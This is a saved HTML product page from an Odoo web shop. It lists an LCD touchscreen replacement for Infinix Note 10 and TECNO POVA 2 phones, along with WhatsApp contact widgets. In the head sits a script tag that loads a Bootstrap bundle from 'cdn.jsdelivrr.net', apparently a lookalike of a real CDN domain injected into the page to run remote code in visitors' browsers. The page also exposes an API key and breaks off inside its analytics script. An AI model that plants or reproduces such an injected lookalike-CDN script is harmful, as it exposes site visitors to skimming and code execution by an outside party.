

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://klikcare.com:8069/shop/17401606-fl-ctp-lcm-6-95fhd-h-x693-black-txd-v1-0-50501
body_size: 40180
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="en-US" data-website-id="1" data-oe-company-name="PT Kedai Lintas Komunikasi">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL"/>
    <meta name="keywords" content="Infinix,LCD,TECNO,Note 10 X693,Note 11 Pro X697,Note 11s X698,POVA 2 LE7"/>
    
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL"/>
          
        
          
            <meta property="og:site_name" content="PT Kedai Lintas Komunikasi"/>
          
        
          
            <meta property="og:url" content="http://klikcare.com:8069/shop/17401606-fl-ctp-lcm-6-95fhd-h-x693-black-txd-v1-0-50501"/>
          
        
          
            <meta property="og:image" content="http://klikcare.com:8069/web/image/product.template/50501/image_1024?unique=58a9774"/>
          
        
          
            <meta property="og:description" content="LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL"/>
          
        
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL"/>
        
          <meta name="twitter:image" content="http://klikcare.com:8069/web/image/product.template/50501/image_1024?unique=58a9774"/>
        
          <meta name="twitter:description" content="LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="https://klikcare.com/shop/17401606-fl-ctp-lcm-6-95fhd-h-x693-black-txd-v1-0-50501"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
  
        

                <title>LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=266d4a0"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/10662-f6fd089/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="f6fd089"/>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&amp;family=Roboto:wght@300;400&amp;display=swap" rel="stylesheet"/>
    <link type="text/css" rel="stylesheet" href="/web/content/28583-7370ace/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="7370ace"/>
    
  
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "22c9c4ba6fd2c4774d6c8058a619804fea91ec3fo1800947910",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f9eca0d91f53788d6ebbe0157fd7600e7247acb0"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script defer="defer" type="text/javascript" src="/web/content/4008-a9e7572/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="a9e7572"></script>
    <script defer="defer" type="text/javascript" src="/web/content/4009-9ad155a/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="9ad155a"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/10663-65c959e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="65c959e"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC0wbuZ-zvx_taw199jlQIr_G5UUnWfGy8"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/28584-1e335be/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="1e335be"></script>
    
  
  

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        
          <div id="gs_wa" class="gs_wa-style_2 gs_wa-text_3 gs_wa-right branded" data-url="http://klikcare.com">
            <div class="gs_wa-pulse_3" style="border-color:#333734;"></div>   
            <div id="gs_wa-floating_cta" class="gs_animated gs_bounceInUp" style="z-index: 99999;"> 
              <span class="gs_wa-fc_text">Hubungi kami via WhatsApp</span>
              <img class="gs_wa-fc_icon" src="/gs_whatsapp_agent/static/src/img/icon-1.png" alt="" loading="lazy"/>  
            </div>

            <div id="gs_wa-floating_popup" class="gs_animated" style="z-index: 99999;">
              <div class="gs_wa-multiple_agent">
                <div class="gs_wa-header">
                  <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                  <div class="gs_wa-avatar" style="border-color: #7c7bad">
                    <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent" loading="lazy"/>
                  </div>
                  <p class="gs_wa-intro">Kami disini untuk membantu anda! Pilih salah satu agent kami untuk memulai percakapan.</p>
                </div>
                <div class="gs_wa-chat">
                  
                    
                    <div data-pixel="" class="list-agent_1 online" href="#agent_1" data-no="+6289689083000">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Customer Care</p>
                              <h3 class="gs_wa-agent_name">Rara Fitriyani</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_2 online" href="#agent_2" data-no="+6283861551458">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Sales Support</p>
                              <h3 class="gs_wa-agent_name">Sudirman</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_3 online" href="#agent_3" data-no="+62817181810">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Business Development</p>
                              <h3 class="gs_wa-agent_name">Agung Pradjnanta</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                </div>
              </div>
              
                <div id="agent_1">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Rara Fitriyani</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Rara. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="1" data-no="+6289689083000" placeholder="Start Chat with Rara Fitriyani"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_2">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Sudirman</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Sudirman. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="2" data-no="+6283861551458" placeholder="Start Chat with Sudirman"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_3">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Agung Pradjnanta</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hello, my name is Agung. How can i help you? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="3" data-no="+62817181810" placeholder="Start Chat with Agung Pradjnanta"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
            </div>
          </div>
      <div id="wrapwrap" class="   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
      <section class="s_text_block pt8 pb8 o_cc o_cc2 o_colored_level" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-8 o_colored_level">
              <small>
                <span class="text-muted">
                  <b>Contact us</b>
                </span>
                <i class="fa fa-1x fa-fw fa-phone ml-3 mr-2"></i>
                <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip295318">+62 (021) 2148-0282</a>
                <i class="fa fa-1x fa-fw fa-envelope ml-3 mr-2"></i>
                <span>
                  <a href="mailto:info@yourcompany.example.com" data-original-title="" title="" aria-describedby="tooltip233850">info@klikcare.co.id</a>
                </span>
              </small>
            </div>
            <div class="col-lg-4 text-lg-right o_colored_level">
              <div class="s_share no_icon_color" data-name="Social Media">
                <small class="s_share_title text-muted">
                  <b>Follow us</b>
                </small>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook m-1" data-original-title="" title="" aria-describedby="tooltip5256"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/github" class="s_share_github" target="_blank">
                  <i class="fa fa-github m-1"></i>
                </a>
                <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
                  <i class="fa fa-youtube m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <nav data-name="Navbar" class="navbar navbar-light navbar-expand-lg o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container">
                
    <a href="/" class="navbar-brand logo ">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" alt="Klikcare" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse ml-lg-3">
                    
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Toggle navigation"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/my/repair-order" class="nav-link ">
            <span>Request Pickup Service</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/locate/store" class="nav-link ">
            <span>Locate the Store</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Our Services</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/apple-service" class="dropdown-item ">
            <span>Apple Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/android-service" class="dropdown-item ">
            <span>Android Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/infinix-authorized-service-center" class="dropdown-item ">
            <span>Infinix Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/zyrex-authorized-service-center" class="dropdown-item ">
            <span>Zyrex Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/tecno-authorized-service-center" class="dropdown-item ">
            <span>TECNO Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/itel-authorized-service-center" class="dropdown-item ">
            <span>itel Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/one-year-warranty-extension-service-for-infinix-tecno" class="dropdown-item ">
            <span>one-year-warranty-extension-service-for-infinix-tecno</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/repair-order-status" class="nav-link ">
            <span>Repair Order Status</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item ml-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item ml-lg-3">
            <a href="/shop/cart" class="nav-link">
                
                <span>My Cart</span>
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" style="max-width: 200px" alt="Klikcare" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

                </div>
            </div>
        </nav>
    </header>
      <main>
        
            
        
            
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row">
                        <div class="col-md-4">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Products</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-md-8">
                            <div class="form-inline justify-content-end">
                                
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Search..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
                                
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
                
            </div>
        </div>
    
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-6 col-xl-8">
                            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/50488/image_1024/%5B17401606%5D%20FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=58a9774" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0" data-zoom="1" data-zoom-image="/web/image/product.product/50488/image_1920/%5B17401606%5D%20FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=58a9774" loading="lazy"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/90/image_1024/FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=b5fa55f" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0" data-zoom="1" data-zoom-image="/web/image/product.image/90/image_1920/FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=b5fa55f" loading="lazy"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/91/image_1024/FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=b5fa55f" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0" data-zoom="1" data-zoom-image="/web/image/product.image/91/image_1920/FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=b5fa55f" loading="lazy"/></div>
                        </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Next" title="Next"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 p-1 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/50488/image_128/%5B17401606%5D%20FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=58a9774" class="img o_image_64_contain" alt="FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/90/image_128/FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=b5fa55f" class="img o_image_64_contain" alt="FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="2">
                        <div><img src="/web/image/product.image/91/image_128/FL%28CTP%2BLCM%296.95FHD%2Bh%20X693%20Black%20TXD%20V1.0?unique=b5fa55f" class="img o_image_64_contain" alt="FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0" loading="lazy"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
                        </div>
                        <div class="col-md-6 col-xl-4" id="product_details">
                            <h1 itemprop="name">FL(CTP+LCM)6.95FHD+h X693 Black TXD V1.0</h1>
                            <span itemprop="url" style="display:none;">/shop/17401606-fl-ctp-lcm-6-95fhd-h-x693-black-txd-v1-0-50501</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="22c9c4ba6fd2c4774d6c8058a619804fea91ec3fo1800947910"/>
                                <div class="js_product js_main_product">
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="50488"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="50501"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">Rp <span class="oe_currency_value">523,000</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">Rp <span class="oe_currency_value">523,000</span></b>
              <span itemprop="price" style="display:none;">523000.0</span>
              <span itemprop="priceCurrency" style="display:none;">IDR</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>Rp <span class="oe_currency_value">523,000</span></span>
          </h4>
      </div>
    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Add to Cart</a>
      <div class="availability_messages o_not_editable"></div>
    
                                    <div id="product_option_block"></div>
                                </div>
                            </form>
                            <hr/>
                            <div>
                                <p class="text-muted mt-3" placeholder="A short description that will also appear on documents.">LCD Infinix NOTE 11 Pro X697 Note 11s X698 Note 10 X693 TECNO POVA 2 LE7</p>
                                <div id="product_attributes_simple">
                                    
                                    <p class="text-muted">
                                        
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
                        
            <p class="text-muted">
                <a href="/shop/terms">Terms and Conditions</a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
        
            <hr/>
            <p class="text-muted">
                
            </p>
        </div>
                    </div>
                </section>
                <div itemprop="description" class="oe_structure oe_empty mt16" id="product_full_description"><p>LCD TOUCHSCREEN Infinix NOTE 10 X693 atau TECNO POVA 2 LE7 FULLSET ORIGINAL</p></div>
            <div class="container mt32">
                <h3>Alternative Products:</h3>
                <div class="row mt16" style="">
                    
                        <div class="col-lg-2" style="width: 170px; height:130px; float:left; display:inline; margin-right: 10px; overflow:hidden;">
                            <div class="mt16 text-center" style="height: 100%;">
                                
                                
                                <div><img src="/web/image/product.product/75120/image_128/%5B12704607%5D%20FL%28CTP%2BLCM%296.95FHD%2BH%20X697%20Black%20TXD%20V1.0?unique=58a9774" class="img rounded shadow o_alternative_product o_image_64_max" alt="[12704607] FL(CTP+LCM)6.95FHD+H X697 Black TXD V1.0" loading="lazy"/></div>
                                <h6>
                                    <a style="display: block" href="/shop/12704607-fl-ctp-lcm-6-95fhd-h-x697-black-txd-v1-0-75414">
                                        <span class="o_text_overflow" style="display: block;" title="FL(CTP+LCM)6.95FHD+H X697 Black TXD V1.0">FL(CTP+LCM)6.95FHD+H X697 Black TXD V1.0</span>
                                    </a>
                                </h6>
                            </div>
                        </div>
                    
                </div>
            </div>
        
            </div>
        
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo shadow" style="">
      <section class="s_text_block pb16 pt0" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-end">
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">How can we help?</p>
              <h4>Contact us anytime</h4>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Call us</p>
              <h5>
                <span class="o_force_ltr">
                  <a href="tel:1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip193125">+62 (896) 8908-3000</a>
                </span>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Send us a message</p>
              <h5>
                <a href="mailto:hello@mycompany.com" data-original-title="" title="" aria-describedby="tooltip317833">care@klikcare.co.id</a>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <div class="s_share text-right no_icon_color" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Follow us</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1" data-original-title="" title="" aria-describedby="tooltip1084"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" id="Text2" data-anchor="true">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-2 pb16 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/997-35cbe623/logo%20%26%20tulisan%20klikcare%20transparant.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="996" data-original-src="/web/image/996-7862a920/logo%20%26%20tulisan%20klikcare%20transparant.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="col-lg-10 pb16 text-right o_colored_level">
              <ul class="list-inline mb-0">
                <li class="list-inline-item">
                  <a href="/">Home</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/aboutus">About us</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="#">Products</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/terms-of-service#Text2" data-original-title="" title="" aria-describedby="tooltip850677">Terms of Services</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
        <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-center">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
    
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="o_footer_copyright_name mr-2">Copyright © PT Kedai Lintas Komunikasi </span>
  
    
        
        
    
        
        
    
        
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
